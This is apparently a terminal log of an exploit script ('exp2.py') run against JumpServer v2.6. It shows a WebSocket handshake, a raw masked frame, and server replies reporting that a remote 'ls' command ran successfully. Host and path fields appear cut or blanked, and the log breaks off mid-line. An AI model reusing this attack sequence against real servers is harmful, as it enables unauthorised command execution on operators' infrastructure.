 ~/Desktop/JumpServer/jumpserver v2.6 python exp2.py
--- request header ---
GET g/ HTTP/1.1
Upgrade: t
Host:
Origin: http:/ :8080
Sec-WebSocket-Key: EqwX4XO9tz+U75RYASBBuw==
Sec-WebSocket-Version: 13
Connection: upgrade
-----------------------
--- response header ---
HTTP/1.1 101 Switching Protocols
Server: nginx
Date: Fri, 15 Jan 2021 17:43:02 GMT
Connection: upgrade
Upgrade: WebSocket
Sec-WebSocket-Accept: yiWX06csntWGLCzQZvV6ffH/UbQ=
-----------------------
send: ' e'
{"message": "\r\n"}
{"message": "---------- \u4efb\u52a1\u5f00\u59cb ----------\r\r\n$ ls (2021-01-16 01:39:45) **********************************************************
*******************************************************************************\r\r\n\u001b[0;33m | CHANGED | rc=0 >>\u001b[0m\r\r\n\u001b
[0;33m\u001b[0m\r\r\n\u001b[0;33m\u001b[0m\r\r\n--------- \u4efb\u52a1\u7ed3\u675f ----------\r\r\nTask ops.tasks.run_command_execution[96352dbe-c3b0-41
fa-9266-981543a4744e] succeeded in 0.8305224649993761s: None\r\r\n", "task": "96352dbe-c3b0-41fa-9266-981543a4744e"}
send: '\x81\xaf:\xe6\xb4\x91A\xc4\xc0\xf0I\x8d\x96\xab\x18\xdf\x82\xa2\x0f\xd4\xd0\xf3_\xcb\xd7\xa2X\xd6\x99\xa5\x0b\x80\xd5\xbc\x03\xd4\x82\xa7\x17\xd
f\x8c\xa0\x0f\xd2\x87\xf0\x0e\xd1\x80\xa5_\xc4\xc9'
{"message": "\r\n"}
{"message": "---------- \u4efb\u52a1\u5f00\u59cb ----------\r\r\n$ ls (2021-01-16 01:39:45) **********************************************************